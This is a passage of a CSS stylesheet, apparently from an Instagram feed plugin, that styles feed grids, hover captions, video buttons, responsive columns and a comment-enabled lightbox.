
}



/* Date */

#sb_instagram .sbi_hover_top,

#sb_instagram .sbi_hover_bottom{

    position: absolute;

    width: 98%;

    text-align: center;

    padding: 1% !important;

    margin: 0 !important;

    font-size: 12px;

    color: #ddd;

    color: rgba(255,255,255,1);

}

#sb_instagram .sbi_username{

    top: 0;

    margin: 0;

}

#sb_instagram .sbi_username a{

    padding: 10px 10px 0 10px;

    position: relative;

    z-index: 2;

    -ms-word-break: break-all;

    word-break: break-all;

    word-break: break-word;

    -webkit-hyphens: auto;

    -moz-hyphens: auto;

    hyphens: auto;

}

#sb_instagram .sbi_link .sbi_caption{

    line-height: 1;

    padding-top: 10px;

}

#sb_instagram .sbi_hover_bottom{

    bottom: 10px;

    line-height: 1;

    z-index: 2;

}

#sb_instagram .sbi_hover_bottom p{

    margin: 0;

    padding: 0;

}

#sb_instagram .sbi_date,

#sb_instagram .sbi_location{

    padding: 0 5px;

    margin: 3px 0;

    display: inline-block;

}

#sb_instagram .sbi_hover_bottom .fa,

#sb_instagram .sbi_hover_bottom svg{

    margin: 0 5px 0 0;

}

#sb_instagram .sbi_hover_bottom .sbi_location{

    line-height: 1;

    width: 100%;

    padding: 0 38px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

#sb_instagram .sbi_hover_bottom .sbi_meta{

    padding: 5px 0 0 0;

}



/* Medium */

#sb_instagram.sbi_medium .sbi_username a{

    font-size: 11px;

}

#sb_instagram.sbi_medium .sbi_lightbox_link,

#sb_instagram.sbi_medium .sbi_instagram_link,

#sb_instagram.sbi_medium .sbi_playbtn,

#sb_instagram.sbi_medium .sbi_link .svg-inline--fa.fa-play{

    margin-top: -12px;

    margin-left: -10px;

}

#sb_instagram.sbi_medium .sbi_lightbox_link,

#sb_instagram.sbi_medium .sbi_instagram_link,

#sb_instagram.sbi_medium .sbi_playbtn,

#sb_instagram.sbi_medium .sbi_photo_wrap .fa-clone,

#sb_instagram.sbi_medium .sbi_photo_wrap .svg-inline--fa.fa-play{

    font-size: 23px;

}

#sb_instagram.sbi_medium .sbi_instagram_link{

    margin: 0;

    padding: 6px;

}

#sb_instagram.sbi_medium .sbi_hover_bottom{

    bottom: 7px;

    font-size: 11px;

}

#sb_instagram.sbi_medium .sbi_playbtn,

#sb_instagram.sbi_medium .svg-inline--fa.fa-play{

    margin-left: -10px;

}

#sb_instagram.sbi_medium .sbi_hover_bottom .sbi_location{

    padding: 0 30px;

}

#sb_instagram.sbi_medium .sbi_type_carousel .sbi_photo_wrap .fa-clone{

    right: 8px;

    top: 8px;

}



/* Small */

#sb_instagram.sbi_small .sbi_username a{

    padding: 3px 2px;

    font-size: 10px;

    line-height: 1;

}

#sb_instagram.sbi_small .sbi_lightbox_link,

#sb_instagram.sbi_small .sbi_instagram_link,

#sb_instagram.sbi_small .sbi_playbtn,

#sb_instagram.sbi_small .svg-inline--fa.fa-play{

    margin-top: -9px;

    margin-left: -7px;

}

#sb_instagram.sbi_small .sbi_lightbox_link,

#sb_instagram.sbi_small .sbi_instagram_link,

#sb_instagram.sbi_small .sbi_playbtn,

#sb_instagram.sbi_small .sbi_photo_wrap .fa-clone,

#sb_instagram.sbi_small .sbi_type_video .svg-inline--fa.fa-play,

#sb_instagram.sbi_small .sbi_carousel_vid_first .svg-inline--fa.fa-play{

    font-size: 18px;

}

#sb_instagram.sbi_small .sbi_instagram_link{

    margin: 0;

    padding: 4px 3px;

    font-size: 14px;

}

#sb_instagram.sbi_small .sbi_hover_bottom{

    bottom: 3px;

    font-size: 10px;

}

#sb_instagram.sbi_small .sbi_hover_bottom .sbi_location{

    padding: 0 18px;

}

#sb_instagram.sbi_small .sbi_type_carousel .sbi_photo_wrap .fa-clone{

    right: 5px;

    top: 5px;

    font-size: 12px;

}





/* Post info */

#sb_instagram .sbi_info{

    width: 100%;

    float: left;

    clear: both;

    text-decoration: none;

    color: #666;

    text-align: center;

}

#sb_instagram.sbi_highlight .sbi_info { display: none; }

#sb_instagram .sbi_info p{

    width: 100%;

    clear: both;

    padding: 5px 5px 2px 5px !important;

    margin: 0 !important;

    line-height: 1.2;



    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

#sb_instagram .sbi_expand{

    display: none;

}



/* Caption */

#sb_instagram .sbi_caption{

    word-wrap: break-word;

    -webkit-hyphens: auto;

    -moz-hyphens: auto;

    hyphens: auto;

}



/* Meta */

#sb_instagram .sbi_meta{

    line-height: 1.1;

    padding: 4px 0 8px 0;

}

#sb_instagram .sbi_meta span{

    margin: 0 5px !important;

    font-size: 11px;

}

#sb_instagram .sbi_meta i,

#sb_instagram .sbi_meta svg{

    margin-right: 5px !important;

    font-size: 13px;

}

#sb_instagram .sbi_lightbox_link .fa-arrows-alt {

    display: none;

}





/* VIDEO */

.sbi_video{

    display: none;

    position: absolute;

    top: 0;

    right: 0;

    bottom: 0;

    left: 0;

    width: 100%;

    height: 100%;

    max-width: 100%;



    -webkit-border-radius: 4px;

    -moz-border-radius: 4px;

    -ms-border-radius: 4px;

    -o-border-radius: 4px;

    border-radius: 4px;

}

.sbi_video_lightbox .sbi_video,

#sbi_lightbox .sbi_owl-wrapper .sbi_video{

    display: block;

}

#sbi_lightbox .sbi_lb-image-wrap-outer {

    direction: ltr !important;

}



/* Video play button */

.sbi_playbtn,

#sb_instagram .svg-inline--fa.fa-play{

    display: none !important;

}

.sbi_type_video .sbi_playbtn,

.sbi_carousel_vid_first .sbi_playbtn,

.sbi_type_carousel .fa-clone,

#sb_instagram .sbi_carousel_vid_first .svg-inline--fa.fa-play,

#sb_instagram .sbi_type_video .svg-inline--fa.fa-play{

    display: block !important;

    position: absolute;

    z-index: 1;



    padding: 0;

    font-size: 48px;

    color: #fff;

    color: rgba(255,255,255,0.9);

    font-style: normal !important;

    text-shadow: 0 0 8px rgba(0,0,0,0.8);

}

.sbi_type_video .sbi_playbtn,

.sbi_carousel_vid_first .sbi_playbtn,

.sbi_link .svg-inline--fa.fa-play{

    top: 50%;

    left: 50%;



    margin-top: -24px;

    margin-left: -19px;

}

#sb_instagram .sbi_type_carousel .fa-clone{

    right: 12px;

    top: 12px;

    font-size: 24px;

    text-shadow: 0 0 8px rgba(0,0,0,0.3);

}

.sbi_type_carousel svg.fa-clone,

#sb_instagram .sbi_type_video .svg-inline--fa.fa-play,

.sbi_carousel_vid_first .svg-inline--fa.fa-play{

    -webkit-filter: drop-shadow( 0px 0px 2px rgba(0,0,0,.4) );

    filter: drop-shadow( 0px 0px 2px rgba(0,0,0,.4) );

}

/* Don't apply text shadow to play button on hover link */

#sb_instagram .sbi_type_video .sbi_link .sbi_playbtn,

#sb_instagram .sbi_carousel_vid_first .sbi_link .sbi_playbtn{

    text-shadow: none;

}



.sbi_lb_lightbox-carousel-video {

    position: relative !important;

}







/* Media queries */

@media all and (max-width: 640px){

    /* Make 3-6 cols into 2 col */

    #sb_instagram.sbi_col_3.sbi_mob_col_auto #sbi_images .sbi_item,

    #sb_instagram.sbi_col_4.sbi_mob_col_auto #sbi_images .sbi_item,

    #sb_instagram.sbi_col_5.sbi_mob_col_auto #sbi_images .sbi_item,

    #sb_instagram.sbi_col_6.sbi_mob_col_auto #sbi_images .sbi_item{

        width: 50%;

    }

    /* Make 7-10 cols into 4 col */

    #sb_instagram.sbi_col_7 #sbi_images .sbi_item,

    #sb_instagram.sbi_col_8 #sbi_images .sbi_item,

    #sb_instagram.sbi_col_9 #sbi_images .sbi_item,

    #sb_instagram.sbi_col_10 #sbi_images .sbi_item,

    #sb_instagram.sbi_col_7.sbi_mob_col_auto #sbi_images .sbi_item,

    #sb_instagram.sbi_col_8.sbi_mob_col_auto #sbi_images .sbi_item,

    #sb_instagram.sbi_col_9.sbi_mob_col_auto #sbi_images .sbi_item,

    #sb_instagram.sbi_col_10.sbi_mob_col_auto #sbi_images .sbi_item{

        width: 25%;

    }

    #sb_instagram.sbi_col_2 #sbi_images .sbi_item{ width: 50%; }

    #sb_instagram.sbi_col_3 #sbi_images .sbi_item{ width: 33.33%; }

    #sb_instagram.sbi_col_4 #sbi_images .sbi_item{ width: 25%; }

    #sb_instagram.sbi_col_5 #sbi_images .sbi_item{ width: 20%; }

    #sb_instagram.sbi_col_6 #sbi_images .sbi_item{ width: 16.66%; }

    #sb_instagram.sbi_col_7 #sbi_images .sbi_item{ width: 14.28%; }

    #sb_instagram.sbi_col_8 #sbi_images .sbi_item{ width: 12.5%; }

    #sb_instagram.sbi_col_9 #sbi_images .sbi_item{ width: 11.11%; }

    #sb_instagram.sbi_col_10 #sbi_images .sbi_item{ width: 10%; }

    /* On mobile make the min-width 100% */

    #sb_instagram.sbi_width_resp{

        width: 100% !important;

    }

}

@media all and (max-width: 480px){

    /* Make all cols into 1 col */

    #sb_instagram.sbi_col_3.sbi_mob_col_auto #sbi_images .sbi_item,

    #sb_instagram.sbi_col_4.sbi_mob_col_auto #sbi_images .sbi_item,

    #sb_instagram.sbi_col_5.sbi_mob_col_auto #sbi_images .sbi_item,

    #sb_instagram.sbi_col_6.sbi_mob_col_auto #sbi_images .sbi_item,

    #sb_instagram.sbi_col_7.sbi_mob_col_auto #sbi_images .sbi_item,

    #sb_instagram.sbi_col_8.sbi_mob_col_auto #sbi_images .sbi_item,

    #sb_instagram.sbi_col_9.sbi_mob_col_auto #sbi_images .sbi_item,

    #sb_instagram.sbi_col_10.sbi_mob_col_auto #sbi_images .sbi_item,

    #sb_instagram.sbi_mob_col_1 #sbi_images .sbi_item{

        width: 100%;

    }

    #sb_instagram.sbi_mob_col_2 #sbi_images .sbi_item{ width: 50%; }

    #sb_instagram.sbi_mob_col_3 #sbi_images .sbi_item{ width: 33.33%; }

    #sb_instagram.sbi_mob_col_4 #sbi_images .sbi_item{ width: 25%; }

    #sb_instagram.sbi_mob_col_5 #sbi_images .sbi_item{ width: 20%; }

    #sb_instagram.sbi_mob_col_6 #sbi_images .sbi_item{ width: 16.66%; }

    #sb_instagram.sbi_mob_col_7 #sbi_images .sbi_item{ width: 14.28%; }

}





/* Lightbox */

/* Preload images */

body:after {

    content: url(../img/sbi-sprite.png);

    display: none;

}

.sbi_lightboxOverlay {

    position: absolute;

    top: 0;

    left: 0;

    z-index: 99999;

    background-color: black;

    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);

    opacity: 0.9;

    display: none;

}

.sbi_lightbox {

    position: absolute;

    left: 0;

    width: 100%;

    z-index: 100000;

    text-align: center;

    line-height: 0;

    font-weight: normal;

}

.sbi_lightbox .sbi_lb-image {

    display: block;

    height: auto;

    max-width: inherit;

    -webkit-border-radius: 3px;

    -moz-border-radius: 3px;

    -ms-border-radius: 3px;

    -o-border-radius: 3px;

    border-radius: 3px;

}

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-image{

    -webkit-border-radius: 3px 0 0 3px;

    -moz-border-radius: 3px 0 0 3px;

    -ms-border-radius: 3px 0 0 3px;

    -o-border-radius: 3px 0 0 3px;

    border-radius: 3px 0 0 3px;

}



.sbi_lightbox a:hover,

.sbi_lightbox a:focus,

.sbi_lightbox a:active{

    outline: none;

}

.sbi_lightbox a img {

    border: none;

}

.sbi_lb-outerContainer {

    position: relative;

    background-color: #000;

    *zoom: 1;

    width: 250px;

    height: 250px;

    margin: 0 auto 5px auto;

    -webkit-border-radius: 4px;

    -moz-border-radius: 4px;

    -ms-border-radius: 4px;

    -o-border-radius: 4px;

    border-radius: 4px;

}

.sbi_lb-outerContainer:after {

    content: "";

    display: table;

    clear: both;

}

.sbi_lb-container-wrapper{

    height: 100%;

}

.sbi_lb-container {

    position: relative;

    padding: 4px;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    bottom: 0;

    right: 0;

}

.sbi_lb-loader {

    position: absolute;

    width: 100%;

    top: 50%;

    left: 0;

    height: 20px;

    margin-top: -10px;

    text-align: center;

    line-height: 0;

}

.sbi_lb-loader span {

    display: block;

    width: 14px;

    height: 14px;

    margin: 0 auto;

    background: url(../img/sbi-sprite.png) no-repeat;

}

.sbi_lb-nav {

    /*position: absolute;*/

    top: 0;

    left: 0;

    /*height: 100%;*/

    width: 100%;

    z-index: 10;

    /*pointer-events: none;*/

}

.sbi_lb-container > .nav {

    left: 0;

}

.sbi_lb-nav a {

    position: absolute;

    z-index: 100;

    top: 0;

    height: 90%;

    outline: none;

    background-image: url('[data-uri]');

}





/* Arrows */

.sbi_lb-prev, .sbi_lb-next {

    height: 100%;

    cursor: pointer;

    display: block;

}

.sbi_lb-nav a.sbi_lb-prev {

    /*width: 30%;*/

    width: 50px;

    left: -70px;

    padding-left: 10px;

    padding-right: 10px;

    float: left;



    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0.5);

    opacity: 0.5;

    -webkit-transition: opacity 0.2s;

    -moz-transition: opacity 0.2;

    -o-transition: opacity 0.2s;

    transition: opacity 0.2s;



}



.sbi_lb-nav a.sbi_lb-prev:hover {

    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);

    opacity: 1;

}



.sbi_lb-nav a.sbi_lb-next {

    /*width: 30%;*/

    width: 50px;

    right: -70px;

    padding-left: 10px;

    padding-right: 10px;

    float: right;



    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0.5);

    opacity: 0.5;

    -webkit-transition: opacity 0.2s;

    -moz-transition: opacity 0.2s;

    -o-transition: opacity 0.2s;

    transition: opacity 0.2s;



}



.sbi_lb-nav a.sbi_lb-next:hover {

    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);

    opacity: 1;

}



.sbi_lb-nav span{

    display: block;

    top: 55%;

    position: absolute;

    left: 20px;

    width: 34px;

    height: 45px;

    margin: -25px 0 0 0;

    background: url(../img/sbi-sprite.png) no-repeat;

}

.sbi_lb-nav a.sbi_lb-prev span{

    background-position: -53px 0;

}

.sbi_lb-nav a.sbi_lb-next span{

    left: auto;

    right: 20px;

    background-position: -18px 0;

}



.sbi_lb-dataContainer {

    margin: 0 auto;

    padding-top: 10px;

    *zoom: 1;

    width: 100%;

    font-family: "Open Sans", Helvetica, Arial, sans-serif;



    -moz-border-radius-bottomleft: 4px;

    -webkit-border-bottom-left-radius: 4px;

    border-bottom-left-radius: 4px;

    -moz-border-radius-bottomright: 4px;

    -webkit-border-bottom-right-radius: 4px;

    border-bottom-right-radius: 4px;

}

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-outerContainer{

    position: relative;

    padding-right: 300px;

    background: #fff;



    -webkit-box-sizing: content-box;

    -moz-box-sizing: content-box;

    box-sizing: content-box;

}

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-container-wrapper {

    position: relative;

    background: #000;

}

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-dataContainer {

    width: 300px !important;

    position: absolute;

    top: 0;

    right: -300px;

    height: 100%;

    bottom: 0;

    background: #fff;

    line-height: 1.4;

    overflow: hidden;

    overflow-y: auto;

    text-align: left;

}

.sbi_lb-dataContainer:after,

.sbi_lb-data:after,

.sbi_lb-commentBox:after {

    content: "";

    display: table;

    clear: both;

}

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commentBox{

    display: block !important;

    width: 100%;

    margin-top: 20px;

    padding: 4px;

}

#sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-number {

    padding-bottom: 0;

}

#sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-caption {

    width: 100%;

    max-width: 100%;

    margin-bottom: 20px;

}

#sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-caption .sbi_caption_text {

    display: inline-block;

    padding-top: 10px;

}

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-comment{

    display: block !important;

    width: 100%;

    min-width: 100%;

    float: left;

    clear: both;

    font-size: 12px;

    padding: 3px 20px 3px 0;

    margin: 0 0 1px 0;



    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commenter {

    font-weight: 700;

    margin-right: 5px;

}

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commentBox p{

    text-align: left;

}

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-dataContainer{

    box-sizing: border-box;

    padding: 15px 20px;

}

.sbi_lb-data {

    padding: 0 4px;

    color: #ccc;

}

.sbi_lb-data .sbi_lb-details {

    width: 85%;

    float: left;

    text-align: left;

    line-height: 1.1;

}

.sbi_lb-data .sbi_lb-caption {

    float: left;

    font-size: 13px;

    font-weight: normal;

    line-height: 1.3;

    padding-bottom: 3px;

    color: #ccc;



    word-wrap: break-word;

    word-break: break-word;

    overflow-wrap: break-word;



    -webkit-hyphens: auto;

    -moz-hyphens: auto;

    hyphens: auto;

}

.sbi_lb-data .sbi_lb-caption a{

    color: #ccc;

    font-weight: bold;

    text-decoration: none;

}

.sbi_lb-data .sbi_lb-caption a:hover,

.sbi_lb-commenter:hover{

    color: #fff;

    text-decoration: underline;

}

.sbi_lb-data .sbi_lb-caption .sbi_lightbox_username{

    float: left;

    width: 100%;

    color: #ccc;

    padding-bottom: 0;

    display: block;

    margin: 0 0 5px 0;

}

.sbi_lb-data .sbi_lb-caption .sbi_lightbox_username:hover p{

    color: #fff;

    text-decoration: underline;

}

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commenter {

    color: #333;

}

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data,

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption,

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption a,

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption a:hover,

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commenter:hover,

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lightbox_username,

#sbi_lightbox.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-number,

#sbi_lightbox.sbi_lightbox.sbi_lb-comments-enabled .sbi_lightbox_action a,

#sbi_lightbox.sbi_lightbox.sbi_lb-comments-enabled .sbi_lightbox_action a:hover,

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption .sbi_lightbox_username:hover p,

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption .sbi_lightbox_username p{

    color: #333;

}



.sbi_lightbox .sbi_lightbox_username img {

    float: left;

    border: none;

    width: 32px;

    height: 32px;

    margin-right: 10px;

    background: #666;



    -moz-border-radius: 40px;

    -webkit-border-radius: 40px;

    border-radius: 40px;

}

.sbi_lightbox_username p{

    float: left;

    margin: 0;

    padding: 0;

    color: #ccc;

    line-height: 32px;

    font-weight: bold;

    font-size: 13px;

}



.sbi_lb-data .sbi_lb-number {

    display: block;

    float: left;

    clear: both;

    padding: 5px 0 15px 0;

    font-size: 12px;

    color: #999999;

}

.sbi_lb-data .sbi_lb-close {

    display: block;

    float: right;

    width: 30px;

    height: 30px;

    font-size: 18px; /* Hides icon font X */

    color: #aaa;

    text-align: right;

    outline: none;

    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);

    opacity: 0.7;

    -webkit-transition: opacity 0.2s;

    -moz-transition: opacity 0.2s;

    -o-transition: opacity 0.2s;

    transition: opacity 0.2s;

}

.sbi_lb-data .sbi_lb-close:hover {

    cursor: pointer;

    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);

    opacity: 1;

    color: #fff;

}



/* Lightbox video - must go after lighbox CSS */

/* Leave a gap at the bottom of the nav for video controls */

.sbi_lb-nav {

    height: auto;

}

.sbi_lightbox .sbi_owl-item:nth-child(n+2) .sbi_video {

    position: relative !important;

}

/* Remove 4px padding from lightbox container so video lines up */

.sbi_lb-container{

    padding: 0;

}



/* Mod link to remove image */

#sbi_mod_link, #sbi_mod_error{

    display: none;

}

#sbi_mod_error{

    border: 1px solid #ddd;

    background: #eee;

    color: #333;

    margin: 0 0 10px 0;

    padding: 10px 15px;

    font-size: 13px;

    text-align: center;

    clear: both;



    -moz-border-radius: 4px;

    -webkit-border-radius: 4px;

    border-radius: 4px;

}

#sbi_mod_error p{

    padding: 5px 0 !important;

    margin: 0 !important;

    line-height: 1.3 !important;

    font-family: "Open Sans", Helvetica, Arial, sans-serif;

    font-size: 13px;

}

#sbi_mod_error p:first-child b{

    font-size: 14px;

}

#sbi_mod_error ol,

#sbi_mod_error ul{

    padding: 5px 0 5px 20px !important;

    margin: 0 !important;

}

#sbi_mod_error li{

    padding: 1px 0 !important;

    margin: 0 !important;

}

#sbi_mod_error span{

    font-size: 12px;

    font-style: italic;

}

.sbi_lb-container-wrapper #sbi_mod_error{

    position: absolute;

    z-index: 9999999;

    font-size: 12px;

    line-height: 1.5;

    bottom: 0;

    width: 92%;

    margin: 0 2% 10px 2%;

    padding: 12px 2% 13px 2%;

    background: rgba(255,255,255,0.9);

    border: none;

    box-shadow: 0 0 20px 0px rgba(0,0,0,0.1);

}



/* Lightbox action links */

#sbi_lightbox .sbi_lightbox_action{

    float: left;

    /*clear: both;*/

    position: relative;

    padding: 0 0 0 10px;

    margin: 5px 0 0 10px;

    border-left: 1px solid #666;

    font-size: 12px;

}

#sbi_lightbox .sbi_lightbox_action a{

    display: block;

    float: left;

    color: #999;

    text-decoration: none;

}

#sbi_lightbox .sbi_lightbox_action a:hover,

#sbi_lightbox .sbi_lightbox_action a:focus{

    color: #fff;

}

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lightbox_action a:hover,

.sbi_lightbox.sbi_lb-comments-enabled .sbi_lightbox_action a:focus {

    color: inherit;

}

#sbi_lightbox .sbi_lightbox_action .fa,

#sbi_lightbox .sbi_lightbox_action svg{

    margin-right: 5px;

}

#sbi_lightbox .sbi_lightbox_action.sbi_instagram .fa,

#sbi_lightbox .sbi_lightbox_action.sbi_instagram svg{

    font-size: 13px;

}

/* Lightbox sidebar mod link/box */

#sbi_lightbox.sbi_lb-comments-enabled #sbi_mod_link{

    width: 100%;

    margin-left: 0;

    padding: 5px 0 0 0;

    border-left: none;

}

#sbi_lightbox.sbi_lb-comments-enabled #sbi_mod_box{

    width: 265px;

    left: -15px;

}

/* Lightbox tooltip */

#sbi_lightbox .sbi_lightbox_tooltip{

    display: none;

    position: absolute;

    width: 100px;

    bottom: 22px;

    left: 0;

    padding: 5px 10px;

    margin: 0;

    background: rgba(255,255,255,0.9);

    color: #222;

    font-size: 12px;

    line-height: 1.4;



    -moz-border-radius: 4px;

    -webkit-border-radius: 4px;

    border-radius: 4px;



    box-shadow: 0 0 10px rgba(0,0,0,0.4);

    -moz-box-shadow: 0 0 10px rgba(0,0,0,0.4);

    -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.4);



    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

#sbi_lightbox .sbi_lightbox_tooltip .svg-inline--fa.fa-play{

    position: absolute;

    font-size: 8px;

    bottom: -6px;

    left: 36px;

    color: rgba(255,255,255,0.9);

}

#sbi_lightbox .sbi_tooltip_social a .fa,

#sbi_lightbox .sbi_tooltip_social a svg{

    font-size: 16px;

    margin: 0;

    padding: 5px;

}

#sbi_lightbox .sbi_tooltip_social a#sbi_facebook_icon .fa,

#sbi_lightbox .sbi_tooltip_social a#sbi_twitter_icon .fa,

#sbi_lightbox .sbi_tooltip_social a#sbi_pinterest_icon .fa{

    padding-top: 4px;

    font-size: 18px;

}

#sbi_lightbox .sbi_tooltip_social a svg {

    font-size: 19px;

    padding: 3px 4px;

    margin: auto;

}

#sbi_lightbox .sbi_share_close {

    position: absolute;

    top: -16px;

    right: -16px;

    height: 20px;

    width: 20px;

    background: #fff;

    border-radius: 50% !important;

    box-shadow: 0 0 10px rgba(0,0,0,.4);

    -moz-box-shadow: 0 0 10px rgba(0,0,0,.4);

    -webkit-box-shadow: 0 0 10px rgba(0,0,0,.4);

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

#sbi_lightbox .sbi_share_close:hover{

    cursor: pointer;

}

#sbi_lightbox .sbi_share_close:hover svg{

    background: #333;

    border-radius: 50%;

}

#sbi_lightbox .sbi_share_close svg {

    width: 12px !important;

    height: 14px !important;

}

/* Hide photos tooltip */

#sbi_lightbox #sbi_mod_box{

    width: 285px;

    padding: 8px 10px;

}

/* Social icons tooltip */

#sbi_lightbox .sbi_tooltip_social{

    width: 145px;

    padding: 5px 5px 4px 5px;

}

#sbi_lightbox .sbi_tooltip_social a{

    color: #333;



    -moz-border-radius: 4px;

    -webkit-border-radius: 4px;

    border-radius: 4px;

}

#sbi_lightbox .sbi_lightbox_action #sbi_facebook_icon:hover{ background: #3b5998; }

#sbi_lightbox .sbi_lightbox_action #sbi_twitter_icon:hover{ background: #00aced; }

#sbi_lightbox .sbi_lightbox_action #sbi_google_icon:hover{ background: #dd4b39; }

#sbi_lightbox .sbi_lightbox_action #sbi_linkedin_icon:hover{ background: #007bb6; }

#sbi_lightbox .sbi_lightbox_action #sbi_pinterest_icon:hover{ background: #cb2027; }

#sbi_lightbox .sbi_lightbox_action #sbi_email_icon:hover{ background: #333; }

#sbi_lightbox .sbi_owl-theme .sbi_owl-controls .sbi_owl-page span {

    width: 8px;

    height: 8px;

}

/* begin small device comments CSS */

@media all and (max-width: 640px){

    .sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-outerContainer {

        width: 100% !important;

        padding-right: 0!important;

        background: #000;

    }

    .sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-dataContainer {

        box-sizing: border-box;

        width: 100% !important;

        position: relative;

        right: 0;

        height: 100%;

        line-height: 1.4;

        overflow: hidden;

        overflow-y: auto;

        text-align: left;

        border-radius: 0 0 5px 5px;

    }

    .sbi_lightbox .sbi_lb-image {

        margin: auto !important;

        margin-top: 0 !important;

        margin-bottom: 0 !important;

        padding: 0 !important;

        border-radius: 0;

    }

    #sbi_lightbox.sbi_lb-comments-enabled #sbi_mod_link.sbi_lightbox_action {

        padding: 0 0 0 10px;

        margin: 5px 0 0 10px;

        border-left: 1px solid #666;

    }

    /* Carousel in Lightbox */

    #sbi_lightbox .sbi_lb-prev, #sbi_lightbox .sbi_lb-next, #sbi_lightbox .sbi_lb-nav {display: none !important;}

    #sbi_lightbox .sbi_owl-theme .sbi_owl-controls .sbi_owl-page span {

        width: 16px;

        height: 16px;

    }

}

/* end small device comments CSS */



/* Loader */

#sb_instagram .sbi_loader{

    width: 20px;

    height: 20px;



    position: relative;

    top: 50%;

    left: 50%;

    margin: -10px 0 0 -10px;

    background-color: #000;

    background-color: rgba(0,0,0,0.5);



    border-radius: 100%;

    -webkit-animation: sbi-sk-scaleout 1.0s infinite ease-in-out;

    animation: sbi-sk-scaleout 1.0s infinite ease-in-out;

}

/* Loader in button */

#sb_instagram #sbi_load .sbi_loader{

    position: absolute;

    margin-top: -11px;

    background-color: #fff;

    opacity: 1;

}

@-webkit-keyframes sbi-sk-scaleout {

    0% { -webkit-transform: scale(0) }

    100% {

        -webkit-transform: scale(1.0);

        opacity: 0;

    }

}

@keyframes sbi-sk-scaleout {

    0% {

        -webkit-transform: scale(0);

        -ms-transform: scale(0);

        transform: scale(0);

    } 100% {

          -webkit-transform: scale(1.0);

          -ms-transform: scale(1.0);

          transform: scale(1.0);

          opacity: 0;

      }

}



#sb_instagram .fa-spin,

#sbi_lightbox .fa-spin{

    -webkit-animation: fa-spin 2s infinite linear;

    animation: fa-spin 2s infinite linear

}



#sb_instagram .fa-pulse,

#sbi_lightbox .fa-pulse{

    -webkit-animation: fa-spin 1s infinite steps(8);

    animation: fa-spin 1s infinite steps(8)

}



@-webkit-keyframes fa-spin {

    0% {

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg)

    }

    100% {

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg)

    }

}



@keyframes fa-spin {

    0% {

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg)

    }

    100% {

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg)

    }

}

#sbi_lightbox .sbi_gdpr_notice {

    z-index: 1;

    display: block;

    position: absolute;

    top:  50%;

    left:  50%;

    margin-left: -44px;

    margin-top: -44px;

    padding: 20px;

}

#sbi_lightbox .sbi_gdpr_notice svg:not(:root).svg-inline--fa {

    position: relative;

    display: block !important;

    height: 48px;

    width: 48px;

    opacity: .8;

}

#sbi_lightbox .sbi_gdpr_notice:hover svg:not(:root).svg-inline--fa {

    opacity: 1;

}



/* Lightbox sidebar/comments */

.sbi_lb-comments-enabled .sbi_lb-dataContainer{

    -moz-border-radius-bottom-left: 0;

    -webkit-border-bottom-left-radius: 0;

    border-bottom-left-radius: 0;



    -moz-border-radius-top-right: 4px;

    -webkit-border-top-right-radius: 4px;

    border-top-right-radius: 4px;

}

.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-details{

    width: 95%;

}

.sbi_lb-comments-enabled .sbi_lb-closeContainer{

    position: absolute;

    top: 0;

    right: 0;

}

.sbi_lb-comments-enabled .sbi_lb-closeContainer .sbi_lb-close{

    background: none;

    color: #333;

    width: auto;

    height: auto;

    padding: 8px 10px;

    font-size: 14px;

}

.sbi_lb-comments-enabled .sbi_lb-closeContainer .sbi_lb-close:hover{

    background: rgba(0,0,0,0.05);

    -moz-border-radius-bottom-left: 4px;

    -webkit-border-bottom-left-radius: 4px;

    border-bottom-left-radius: 4px;

}

#sbi_lightbox.sbi_lightbox.sbi_lb-comments-enabled .sbi_tooltip_social a:hover,

#sbi_lightbox.sbi_lightbox.sbi_lb-comments-enabled .sbi_tooltip_social a:focus{

    color: #fff;

}

.sbi_loading_comments {

    text-align: center;

    margin-top: 15px;

}



/* Lightbox story */

.sbi_lb-story .sbi_lb-outerContainer:before{

    content: '';

